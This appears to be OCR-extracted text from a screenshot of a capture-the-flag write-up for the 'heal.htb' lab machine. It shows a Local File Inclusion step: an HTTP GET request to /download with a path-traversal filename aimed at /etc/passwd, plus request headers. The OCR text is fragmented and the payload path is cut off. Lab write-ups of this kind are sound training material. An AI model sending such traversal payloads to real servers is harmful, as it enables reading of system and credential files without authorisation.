
Then we prepared our
Local File
payload to read
Inclusion (LFI)
and it worked!
/etc/passwd
Copy
bash
GET 
/download
?filename=
../../../../../etc/pass
Host
: api.heal.htb

Access-Control-Request-Method
Access-Control-Request-Headers
: authorization

Origin: 
http://heal.htb
User-Agent
: Mozilla
/5.0
 (Windows NT 
10.0
;
 Win6
Sec-Fetch-Mode
: cors

Referer: 
http://heal.htb/
Accept-Encoding
Accept-Language
: en-US,en
;
q=
0.9
Connection: keep-alive
